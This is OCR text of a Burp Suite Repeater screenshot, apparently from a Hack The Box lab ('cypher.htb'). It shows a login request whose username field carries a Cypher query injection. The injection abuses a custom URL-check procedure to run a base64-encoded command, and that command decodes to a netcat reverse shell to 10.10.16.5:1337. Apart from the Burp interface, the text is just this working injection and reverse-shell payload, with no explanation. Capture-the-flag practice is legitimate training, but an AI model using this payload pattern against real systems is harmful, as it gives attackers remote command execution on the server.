 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://cypher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 298
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13
14 {
"username":
"nice' RETURN h.value AS hash UNION CALL custom.getUrlStatusCode('http://10.10.16.59:80/$(echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0I
C90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTAuMTYuNSAxMzM3ID4vdG1wL2YK | base64 -d | bash)') YIELD statusCode RETURN statusCode AS hash
//",
"password":"nice"
}
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Inspector
Notes
Waiting
Event log (2) All issues Memory: 144.5MB